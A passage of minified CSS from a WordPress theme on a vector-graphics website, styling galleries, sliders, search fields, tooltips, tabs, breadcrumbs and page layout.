!important}.card.mb-3{border:none !important;float:left;width:100%}.wp-smiley{box-shadow:none!important;background:none!important;border:none!important;padding:0!important;max-height:13px;margin:0!important}.gallery{margin:auto}.gallery img{border:none!important;margin:0 auto 10px auto}.gallery-image{margin-left:0}.gallery-caption{margin-left:0;font-size:11px;font-style:italic}.gallery-item{text-align:center;margin-left:0}table#wp-calendar{margin-bottom:0;width:100%}table#wp-calendar caption{margin-bottom:10px;font-size:12px;font-style:italic;text-align:right}table#wp-calendar th,table#wp-calendar tbody tr td{padding:8px 3px;text-align:center}table#wp-calendar thead{background:0 0}table#wp-calendar tbody tr td{border-right:1px solid #fff;color:#aaa;text-shadow:0 1px 0 #fff;border-top:1px solid #fff}table#wp-calendar tfoot tr td{text-align:center;font-style:italic}.navigation-links a{color:#333;padding:6px 12px}.page-navigation .nav-previous{text-align:right}.single-page-navigation .nav-next{text-align:right}.single-page-navigation .nav-previous{text-align:left}.page-navigation .nav-previous,.single-page-navigation .nav-previous,.page-navigation .nav-next,.single-page-navigation .nav-next{font-weight:400;font-size:14px;color:#bfbfbf;text-shadow:0 1px 0 #fff;text-decoration:none}.wp-pagenavi a,.wp-pagenavi span{font-weight:400;font-size:14px;color:#999;-moz-border-radius:3px;-moz-box-shadow:0 1px 2px #ccc;text-shadow:0 1px 1px #fff;text-decoration:none;padding:7px;background:#f1f1f1;border:none!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#fff;color:#333}.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink{font-weight:700}.gallery-row:after,.navigation-links:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.container{display:block;padding:0;float:left;width:100%}.alignleft{float:left}.alignright{float:right}.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}#slide_holder{position:relative;background:rgba(0,0,0,0);min-height:280px;display:block;position:relative;z-index:0;clear:both;padding:30px 25px 40px}#slide_holder .featured-thumbnail{margin-right:20px;position:absolute;left:60%;width:35%}#slide_holder .featured-thumbnail img{width:100%;height:auto;border:8px solid rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.05);-moz-box-shadow:0 3px 3px rgba(0,0,0,.05);-box-shadow:0 3px 3px rgba(0,0,0,.05);box-shadow:0 0 3px rgba(0,0,0,.2)}#slide_holder p{clear:left;float:left;margin:20px 0 0;color:#ddd;font-size:18px;line-height:26px;overflow:hidden;font-style:italic;font-weight:400;width:50%;left:8%;position:relative}#slide_holder .featured-title{float:left;left:8%;position:relative;width:40%;text-shadow:1px 1px 0 rgba(255,255,255,.9);font-size:22px;line-height:35px;margin-bottom:10px}#slide_holder .featured-title a{color:#fff;font-size:40px;margin:0;z-index:10;text-shadow:1px 1px 1px rgba(0,0,0,.2);font-weight:700}#slide_holder .featured-title a:hover{color:#fff;text-decoration:none}.slide-container{height:280px;overflow:hidden;position:relative}ul#slides{height:280px;position:absolute;top:0;left:0;list-style:none;padding:0;margin:0}.anythingSlider{display:block;overflow:visible!important;position:relative}.anythingSlider .anythingWindow{overflow:hidden;position:relative;width:100%;height:100%}.anythingSlider .anythingBase{background:0 0;list-style:none;position:absolute;overflow:visible!important;top:0;left:0;margin:0;padding:0}.anythingSlider .arrow span{content:'';display:none;position:absolute;margin-top:-20px;width:40px;height:40px;text-indent:-9999px;background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/left-ar.png) no-repeat top left}.anythingSlider .arrow span:hover{box-shadow:1px 1px 4px rgba(0,0,0,.3)}.anythingSlider .arrow.disabled{display:none}.anythingSlider .panel{background:0 0;display:block;overflow:hidden;float:left;position:relative;padding:0;margin:0}.anythingSlider .vertical .panel{float:none}.anythingSlider .fade .panel{float:none;position:absolute;top:0;left:0;z-index:-1}.anythingSlider .fade .activePage{z-index:0}.anythingSlider-default .arrow{bottom:0;position:absolute}.anythingSlider-default .arrow a{text-align:center;outline:0}.anythingSlider-default .back{left:0;top:50%}.anythingSlider-default .forward{right:40px;top:50%}.anythingSlider-default .forward span{background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/right-ar.png) no-repeat top left}.anythingSlider-default .anythingControls .anythingNavWindow{overflow:hidden;float:left}.anythingSlider-default .anythingControls .start-stop{padding:2px 5px;width:40px;text-align:center;text-decoration:none;float:right;z-index:100;outline:0}.as-oldie .anythingSlider-default .arrow{top:30%}.as-oldie .anythingSlider-default .arrow a{margin:0}.as-oldie .anythingSlider-default .anythingControls li{margin-left:3px}.as-oldie .anythingSlider-default .anythingControls a{margin:0}.as-oldie .anythingSlider-default .anythingNavWindow{margin:0 2px}.as-oldie .anythingSlider-default .anythingNavWindow li{padding:3px 0 0}.post-more{position:absolute;bottom:20px;left:8%;text-shadow:0 1px 2px #111!important;padding:0 15px;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);color:#fff;text-shadow:0 1px 0 #000;font-size:13px;line-height:30px;text-align:center}a.post-more:hover{color:#fff;text-decoration:none}ul.thumbNav{display:inline-block;-moz-user-select:none;bottom:-20px;left:0;position:absolute;text-align:center;width:100%;z-index:2000}ul.thumbNav li{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background:rgba(0,0,0,.2);margin:3px;cursor:pointer;box-shadow:1px 1px 1px rgba(0,0,0,.1) inset,1px 1px 1px rgba(255,255,255,.1)}ul.thumbNav li .cur{content:'';width:8px;height:8px;position:absolute;top:2px;left:2px;border-radius:50%;background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(47%,rgba(246,246,246,1)),color-stop(100%,rgba(237,237,237,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}ul.thumbNav li span{display:none}#righttopcolumn{float:right;position:relative;z-index:0}.searchform{float:right;position:relative;z-index:0;margin-bottom:0}#search-text-box{top:3px;float:right}.widget-content #search-text-box{float:none;width:100%!important}.widget-content #search-text{max-width:100%!important}.widget-content #search-text,.widget-content #search-text-top:focus,#search-text-box #search_label{width:100%!important}.widget-content #search-button{top:-5px;right:0}.widget-content #search-button-box{width:10%}.entry-content figure img:hover{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.artprop{margin-bottom:10px;background-color:#fff;float:left;width:calc(100% - 40px);padding:20px}.artprop p a{font-family:'Roboto Condensed';font-size:18px;border-bottom:1px dotted #333}.artprop h2{font-family:'Roboto Condensed';font-size:20px;font-weight:400;margin:0}.article-inside{margin-top:20px;margin-bottom:20px;font:16px 'Roboto Condensed',sans-serif;font-weight:400}.article-inside a{font:16px 'Roboto Condensed',sans-serif;font-weight:300;border-bottom:1px dotted #333}.entry-content.article{margin:0;background-color:#fff;display:flex;justify-content:center}.page .entry-content.article{flex-direction:column}.page .hentry{padding:20px}#search-text,#search-text-top:focus{border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;position:relative;float:left;width:170px;z-index:0;background:rgba(255,255,255,.7);font-weight:400;position:relative;left:0;height:25px;padding:5px 40px 5px 7px}#search-text:focus{box-shadow:0 0 15px rgba(255,255,255,.8)}#search-text-top{float:right!important;margin-right:10px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-indent:-9999px;padding-top:5px;padding-bottom:5px;height:25px;position:relative;border-color:transparent;box-shadow:none;background:0 0;outline:none;margin-top:11px}#search-text-box #search_label_top:after{cursor:pointer;content:'\f002';font-family:FontAwesome!important;position:absolute;right:25px;top:32%;width:5px;font-size:12px!important}#search-text-top:focus{text-indent:1px;background-color:#fff!important}#search-button-box{position:absolute;right:5px;bottom:-40px;z-index:99}#search-button{font-weight:400;font-size:12px;text-shadow:0 1px 0 #fff;text-transform:uppercase;left:0;bottom:3px;position:relative;z-index:99;height:35px;padding-top:5px;padding:0;width:30px;border:none;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/search.png) no-repeat center center!important;filter:none;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#search-text-box #search_label,#search-text-box #search_label_top{float:left;width:200px;margin:0;height:60px;position:relative;z-index:12}#search-text-box #search_label span,#search-text-box #search_label_top span{color:#aaa;cursor:text;display:block;font-size:13px!important;font-style:italic;height:25px;top:10px;padding:0 12px;position:relative;z-index:10}#comment-name_label,#comment-email_label,#comment-url_label,#comment-text_label{display:block;margin:0 6px 10px 0;_margin-right:0;position:relative;z-index:12}#comment-name_label,#comment-email_label,#comment-url_label{height:31px!important}#comment-name_label span,#comment-email_label span,#comment-url_label span,#comment-text_label span{color:#444;cursor:text;display:block;font-size:13px;font-weight:700;height:32px;margin-bottom:-32px;top:2px;width:100%;padding:0 4px;position:relative;z-index:10}#comment-text_label span{top:11px;padding:0 11px;font-size:18px}#social{float:right}.sc{margin:15px 0 5px}.nosl{float:none!important;display:inline-block;width:auto;padding-top:10px!important}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999;display:block;margin:0 10px;font-size:16px !important}.sc_menu li{display:inline-block}.tipsy{padding:8px;line-height:12px!important;font-size:11px;position:absolute;z-index:950}h3.package-title{display:none}.w3eden .media{align-items:center}.tipsy small{color:#777}.tipsy-inner{font-style:italic;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #222;background:#505050;background:-moz-linear-gradient(center top,#606060 20%,#505050 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(.2,#606060),color-stop(1,#505050));background:-o-linear-gradient(top,#606060,#505050);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#606060',endColorstr='#505050');-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);margin-top:2px;padding:10px;max-width:200px;text-align:center}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-8px}.tipsy-s .tipsy-arrow{bottom:-2px;left:50%;margin-left:-8px;background-position:bottom left}.tipsy-e .tipsy-arrow{top:50%;margin-top:-4px;right:0;width:5px;height:9px;background-position:top right}.tipsy-w .tipsy-arrow{top:50%;margin-top:-4px;left:0;width:5px;height:9px}#backtotop{display:block;display:none;z-index:999;position:fixed;top:100%;margin-top:-60px;opacity:.9;margin-left:-20px;text-align:center;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/btop.png) no-repeat 0 0;height:40px;width:40px;box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-moz-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-webkit-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;cursor:pointer}#backtotop a{font-size:12px;color:#fff;padding:5px 8px;display:block;text-shadow:0 0 2px rgba(0,0,0,.3)}#backtotop a:hover{text-decoration:none}#backtotop:hover{opacity:1}#backtotop .top-icon{padding-left:18px}.share-this{float:right;padding:10px 0 14px}.share-this strong{font-size:11px;color:#777;margin-right:5px;text-shadow:0 1px 0 #fff;padding:5px 6px;border:none!important;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:none repeat scroll 0 0 rgba(0,0,0,.05)!important;box-shadow:none!important}.share-this:hover strong{color:#111}.share-this a{text-transform:uppercase;color:#bfbfbf;font-size:16px;padding:5px 8px;font-weight:700}.share-this a:hover{color:#333;text-decoration:none}.more-options{position:relative;top:0;left:8px}.container-header{margin-top:0!important;margin-bottom:0!important}.container-menu{margin:0 auto!important;position:relative!important;z-index:99!important;float:left;width:100%}.primary-menu{display:flex;position:relative;float:left}.menu-header:after{bottom:-7px;content:"";height:7px;left:0;position:absolute;width:100%}.nacked-menu{padding:0;margin-bottom:-1px}.container-center{margin:0 auto!important}.container-footer{position:relative!important;font-family:'Roboto Condensed',sans-serif;color:#666;font-size:14px;float:left}#carousel-nav{position:absolute;left:50%;margin-left:-40px;bottom:4px;background-color:#e6e6e6!important;background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/trans.png)!important;background-position:0 -17px!important;background-repeat:repeat-x!important;border:1px solid #C7C0C7!important;color:#5E5E5E!important;padding:4px 10px;text-shadow:0 1px 0 rgba(255,255,255,.8)!important;box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3)}#carousel-nav a{margin:0;display:inline-block;width:11px;height:11px;line-height:11px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) -15px 0 no-repeat;text-indent:-9999px;outline:none}#carousel-nav a.active{background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) 0 0 no-repeat}.carousel-control img{top:50%;position:relative;margin-top:-20px}.carousel-caption{background:rgba(0,0,0,.5);padding-bottom:0;text-shadow:1px 1px 0 rgba(0,0,0,.6);bottom:35px}.carousel-caption h4{color:#fff}.carousel-indicators{bottom:5px;margin-bottom:0}.tab-holder .tabs{height:49px;list-style:none;margin:0;padding:0}.tab-holder .tabs li{margin:0;padding:0;float:left}.tab-holder .tabs li a{height:48px!important;line-height:48px!important;text-indent:0!important;color:#999;background:rgba(255,255,255,.3);padding:15px 20px 15px 21px!important;bottom:-2px;position:relative;border:1px solid rgba(0,0,0,.1);border-right:1px solid transparent!important;border-bottom:0;z-index:2;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .tabs li:last-child a{width:100%!important}.tab-holder .tabs li.active a{color:#51545C!important;background:#f6f6f6;border:1px solid #E0DDDD!important;border-right:1px solid transparent!important;border-bottom:1px solid #f6f6f6!important;font-weight:700;text-decoration:none!important;bottom:-1px;height:52px!important;line-height:50px!important;transition:none!important;-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important}.tab-holder .tabs li:last-child a{border-right:1px solid #E0DDDD!important}.tab-holder .tabs-container{position:relative;z-index:0;background:#f6f6f6;border:1px solid #e0dddd !important}.tab-holder .news-list img{margin:0 0 0 20px;background:none repeat scroll 0 0 #fff;border:1px solid #f1f1f1;box-shadow:none;padding:4px;width:60px;height:auto}.tab-holder .news-list{list-style:none;margin:0;padding:0;clear:both}.tab-holder .news-list li{border-bottom:1px solid #f0f0f0;padding:15px 0 10px 0!important;overflow:hidden;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .news-list li:nth-child(even){background:rgba(255,255,255,.6)}.tab-holder .news-list li a{background:none!important;padding:0!important}.tab-holder .news-list li:last-child{border-bottom:0}.tab-holder .news-list .post-holder a{margin:0;padding:0;overflow:hidden;background:none!important;border:0!important;text-indent:0!important;height:auto!important;line-height:normal!important}.tab-holder .news-list li .image{float:left}.tab-holder .news-list li .post-holder{float:left;width:60%;margin-left:20px}.tab-holder .news-list li .post-holder a{color:#51545C!important;font-size:14px!important;line-height:17px!important;font-weight:700}.tab-holder .news-list li .post-holder p{margin:0;margin-bottom:5px}.tab-holder .news-list li .post-holder .meta{margin:0;margin-top:2px;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .meta em{font-style:normal!important;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .comment-text-side{line-height:16px!important}#gmap{margin-bottom:20px!important}#nav .dd-container{max-width:100%;display:none}#wrapper .dd-container{font-size:17px!important;font-weight:400!important}#wrapper .dd-container .dd-select{border:0;text-align:center;height:50px;background:0 0;line-height:50px}#wrapper .dd-container .dd-selected{padding:0 15px;background:0 0}#wrapper .dd-container .dd-selected-text{background:rgba(255,255,255,.5);margin:5px 0;padding:10px 30px;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1)}#wrapper .dd-container label,#wrapper .dd-container a{color:#888!important}#wrapper .dd-options{border:1px solid #E8E8E8!important;border-bottom:0!important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);position:relative!important}#wrapper .dd-options li{float:none;height:auto;padding:0;line-height:normal;border-bottom:1px solid #E8E8E8!important}#wrapper .dd-options li a{border:0!important;float:none;height:auto;margin:0;padding:10px;line-height:normal;color:#333!important}#wrapper .dd-options li a:hover,#wrapper .dd-options li.dd-option-selected a{background-color:#fbfbfb!important;color:#333!important}#wrapper .dd-selected{font-weight:400!important;font-size:20px}#wrapper .dd-options li:first-child{display:none!important}#wrapper .dd-options li:last-child{border-bottom:0!important}.btn{border:none;cursor:pointer;display:inline-block;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;padding-left:0;padding-right:0}.btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.icon-arrow-right:before{content:"\f105";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.icon-arrow-left:before{content:"\f104";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.read-more.icon-arrow-right:before{color:#bbb}.btn:before{position:absolute;height:100%;line-height:.7em;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.btn-right:before{right:15px;opacity:0;top:-5px}.btn-right:hover:before{right:8px;opacity:1}.btn-left:before{left:15px;opacity:0;top:-5px}.btn-left:hover:before{left:8px;opacity:1}.icon-big{white-space:normal}.icon-arrow-right.icon-big{text-align:right}.icon-arrow-left.icon-big{text-align:left}.icon-big:before{line-height:1.1em;opacity:1!important;font-size:30px;color:#333}.icon-big:hover:before{color:#aaa}.btn-right.icon-big:before{right:-20px}.btn-right.icon-big:hover:before{right:-25px}.btn-left.icon-big:before{left:-20px}.btn-left.icon-big:hover:before{left:-25px}.w3eden .card-body{padding:10px}ul.breadcrumbs{float:left;position:relative;z-index:1;list-style:none outside none;margin:0 0 20px;padding:5px;width:calc(100% - 12px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;display:none}ul.breadcrumbs li{display:inline-block;font-size:13px;margin:0 0 0 5px;padding:0 2px;font-family:'Roboto Condensed',sans-serif;color:#444}ul.breadcrumbs li:after{color:rgba(0,0,0,.2);content:"\f0da";font-family:FontAwesome;font-size:12px}ul.breadcrumbs li:last-child:after{content:""}ul.breadcrumbs li a{color:#51545c;padding-right:10px;text-decoration:none}ul.breadcrumbs li a.home:before{content:"\f015";font-family:FontAwesome;font-size:12px;margin-right:5px}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.animated.hinge{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.alignleft{float:left;margin:5px 20px 10px 0}.alignright{float:right;margin:5px 0 10px 20px}.aligncenter{margin:5px auto 10px auto;display:block;clear:both}.facebook{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/facebook.jpg) no-repeat}.twitter{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/twitter.jpg) no-repeat}.slides{height:150px;margin:50px auto;position:relative;width:1200px}.slides ul{list-style:none;position:relative}@-webkit-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}@-moz-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}.slides ul li{opacity:0;position:absolute;top:0;-webkit-animation-name:anim_slides;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_slides;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.slides ul li:nth-child(2),.slides ul li:nth-child(2) div{-webkit-animation-delay:6s;-moz-animation-delay:6s}.slides ul li:nth-child(3),.slides ul li:nth-child(3) div{-webkit-animation-delay:12s;-moz-animation-delay:12s}.slides ul li:nth-child(4),.slides ul li:nth-child(4) div{-webkit-animation-delay:18s;-moz-animation-delay:18s}.slides ul li img{display:block}@-webkit-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}@-moz-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}.slides ul li div{background-color:#000;border-radius:10px;box-shadow:0 0 5px #fff inset;color:#fff;font-size:26px;left:10%;margin:0 auto;padding:20px;position:absolute;top:50%;width:200px;-webkit-animation-name:anim_titles;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.image1{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/1.jpg);background-repeat-repeat:x}.image2{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/2.jpg);background-repeat-repeat:x}.poze{border:solid 1px #ccc;-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;background:none repeat scroll 0 0 #fff;border-radius:7px;margin-bottom:30px;margin-top:10px;padding:10px}#sidesky{margin-top:0;margin-bottom:-15px;margin-left:-11px}.promote{color:#fffdfd;text-shadow:0 2px 0 rgba(10,9,9,.3),0 0 10px rgba(10,9,9,.35);text-decoration:none;font:35px 'Roboto Condensed',sans-serif;text-transform:uppercase}.bigtext{font:35px 'Roboto Condensed',sans-serif;color:#fffdfd;padding:0}.searchlink{color:#fff;font-size:14px}.darkgray{color:#555;text-transform:uppercase;font-family:'Roboto Condensed',sans-serif;font-weight:300}.entry-bg{background:#fff}.aligncenter{text-align:center}.header-promo{color:#000;text-transform:uppercase;font-family:roboto;font-weight:300;border-bottom:1px dotted;text-decoration:none;font-size:16px}.home .type-post .entry-content,.archive .type-post .entry-content,.search .type-post .entry-content,.page-template-blog-page-php .type-post .entry-content{font-size:13px}.entry-content{font-family:'Roboto Condensed',sans-serif;font-weight:300}.home .odd0,.archive .odd0,.search .odd0,.page-template-blog-page-php .odd0{clear:both}.home .odd2,.archive .odd2,.search .odd2,.page-template-blog-page-php .odd2{margin-right:0}.home .entry-title,.entry-title a,.archive .entry-title,.search .entry-title,.page-template-blog-page-php .entry-title{font-size:100%!important;line-height:100%!important;margin-bottom:0}.home .entry-header,.archive .entry-header,.search .entry-header,.page-template-blog-page-php .entry-header{font-size:12px;padding:0}.home .published strong,.archive .published strong,.search .published strong,.page-template-blog-page-php .published strong{font-size:15px;line-height:15px}.home .type-post .comment-count a,.archive .type-post .comment-count a,.search .type-post .comment-count a,.page-template-blog-page-php .type-post .comment-count a{color:#bfbfbf;text-decoration:none;position:relative;bottom:-9px;border:none;padding:8px 10px 8px 18px}.home .type-post .comment-count,.archive .type-post .comment-count,.search .type-post .comment-count,.page-template-blog-page-php .type-post .comment-count{background:none!important;padding-right:0}@media only screen and (min-width:768px){.link-effect a:hover span,.link-effect a:focus span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}}.menu-back{background-color:#dd586d;background:-webkit-gradient(radial,center center,0,center center,460,from(#dd586d),to(#283541));background:-webkit-radial-gradient(circle,#dd586d,#283541);background:-moz-radial-gradient(circle,#dd586d,#283541);background:-o-radial-gradient(circle,#dd586d,#283541);background:-ms-radial-gradient(circle,#dd586d,#283541)}.da-dots span{background:#2e3e4c}#logo,#logo a{font:bold 39px 'Roboto Condensed',sans-serif;letter-spacing:-.03em}#tagline{font:normal 13px 'Roboto Condensed',sans-serif}ul.nav-menu a{font:normal 14px 'Roboto Condensed',sans-serif}.da-slide h2{font:normal 36px 'Roboto Condensed',sans-serif}.da-slide p{font:normal 18px 'Roboto Condensed',sans-serif}#slide_holder .featured-title a{font:normal 36px f'Roboto Condensed',sans-serif}#slide_holder p{font:normal 18px 'Roboto Condensed',sans-serif}#backtotop{right:3%}#wrapper{position:relative;margin:0 auto;background:#f9f9f9;width:1240px}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited,#secondary a:hover,#secondary-2 a:hover{color:#333}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999}#secondary-2{float:left;position:sticky;z-index:1;width:200px;padding:0;margin:0 10px 0 5px;top:70px;z-index:0;display:none}.single #secondary-2{display:none}#igit_title a{color:#333 !important;font-size:12px !important;font-family:'Roboto Condensed',sans-serif;margin-top:24px !important;display:block}.bottom-ads{display:inline-block;margin-top:20px}.ad1{float:left;margin-left:20px}.ad2{float:left;margin-left:39px}.ad3{float:left;margin-left:38px}.mt--10{margin-top:10px}.m--0{margin:0}.single ul.breadcrumbs{display:block}.single #primary{columns:unset;width:100%;float:left;padding:0}.single .post{width:100%;box-shadow:none}.image-wrapper{float:left;width:50%}.rs-wrapper{float:left;width:100%}.image-wrapper a{margin:0 auto;text-align:center;display:block}.ngg-galleryoverview{margin:0 